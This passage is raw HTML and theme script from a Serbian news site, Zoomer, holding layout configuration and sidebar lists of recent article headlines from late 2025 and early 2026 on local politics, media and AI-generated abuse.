button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "1";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "590";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "148";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ukratko-hvala-vam-zoomer-wrapped-2025/"  rel="bookmark" title="„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.">„Ukratko, hvala vam!“ &#8211; ZOOMER WRAPPED 2025.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T12:00:00+01:00" >1. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:18px!important}@media (max-width:767px){.tdi_81{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:12px!important}}</style>
<style>.tdi_81{text-align:left!important}.tdi_81 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_81 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:0px!important}</style>
<style>.tdi_82 .entry-thumb{background-position:center 50%}.tdi_82 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_82 .td-image-container{display:block;order:1}.tdi_82 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_82 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_82 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_82 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_82 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_82 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_82 .td-post-vid-time{display:block}.tdi_82 .td-post-category:not(.td-post-extra-category){display:none}.tdi_82 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_82 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_82 .td-read-more{display:none}.tdi_82 .td-author-date{display:inline}.tdi_82 .td-post-author-name{display:none}.tdi_82 .entry-review-stars{display:none}.tdi_82 .td-icon-star,.tdi_82 .td-icon-star-empty,.tdi_82 .td-icon-star-half{font-size:15px}.tdi_82 .td-module-comments{display:none}.tdi_82 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_82 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_82 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_82 .td-post-date,.tdi_82 .td-post-author-name span{color:#888888}.tdi_82 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_82 .td-block-title a,.tdi_82 .td-block-title span{font-family:Montserrat!important}.tdi_82 .td-subcat-list a,.tdi_82 .td-subcat-dropdown span,.tdi_82 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_82 .td-post-category{font-family:Montserrat!important}.tdi_82 .td-editor-date,.tdi_82 .td-editor-date .td-post-author-name a,.tdi_82 .td-editor-date .entry-date,.tdi_82 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_82 .td-read-more a{font-family:Montserrat!important}.tdi_82 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_82 .td-module-container:before{bottom:-7.5px}.tdi_82 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_82 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .entry-title{margin:0 0 3px}.tdi_82 .td-editor-date,.tdi_82 .td-editor-date .td-post-author-name a,.tdi_82 .td-editor-date .entry-date,.tdi_82 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_82 .td-module-container:before{bottom:-1px}.tdi_82 .td-author-date{display:none}.tdi_82 .td-post-date,.tdi_82 .td-post-author-name span{display:none}.tdi_82 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_82 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .entry-title{font-size:12px!important}.tdi_82 .td-editor-date,.tdi_82 .td-editor-date .td-post-author-name a,.tdi_82 .td-editor-date .entry-date,.tdi_82 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_82 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_82 .td-module-container:before{bottom:-7.5px}.tdi_82 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_82 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_82 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_82 .entry-title{margin:0 0 3px}.tdi_82 .td-editor-date,.tdi_82 .td-editor-date .td-post-author-name a,.tdi_82 .td-editor-date .entry-date,.tdi_82 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_82 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "4";
block_tdi_82.found_posts = "3289";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "823";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena">Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:45:29+01:00" >10. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}.tdi_84{margin-bottom:40px!important}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{margin-bottom:20px!important}}@media (max-width:767px){.tdi_84{margin-bottom:25px!important}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_88  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_88{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row" >
<style scoped>.tdi_90,.tdi_90 .tdc-columns{min-height:0}.tdi_90,.tdi_90 .tdc-columns{display:block}.tdi_90 .tdc-columns{width:100%}@media (min-width:768px){.tdi_90{margin-left:-40px;margin-right:-40px}.tdi_90 .tdc-row-video-background-error,.tdi_90 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_90{margin-left:-30px;margin-right:-30px}.tdi_90 .tdc-row-video-background-error,.tdi_90 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_90{margin-left:-15px;margin-right:-15px}.tdi_90 .tdc-row-video-background-error,.tdi_90 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_90{padding-bottom:25px!important}.tdi_90 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_90{padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-bottom:10px!important}}@media (max-width:767px){.tdi_90{padding-bottom:10px!important}}</style><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>@media (max-width:767px){.tdi_93{margin-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_93{text-align:left!important}.tdi_93 .tdm-descr{color:#777777;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdm-descr{font-size:12px!important}}@media (max-width:767px){.tdi_93 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Zoomer 2020</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_95 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_button tdi_96 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96"     >
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_97 .tdm-btn-text,.tdi_97 i{color:#000000}.tdi_97 svg{fill:#000000}.tdi_97 svg *{fill:inherit}body .tdi_97:hover .tdm-btn-text,body .tdi_97:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_97:hover svg{fill:#000000}body .tdi_97:hover svg *{fill:inherit}.tdi_97{font-family:Montserrat!important}</style><div class="tds-button td-fix-index"><a 
                href="http://zoomer.rs/impresum/" 
                 title="IMPRESUM"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_97 " ><span class="tdm-btn-text">IMPRESUM</span></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span6">
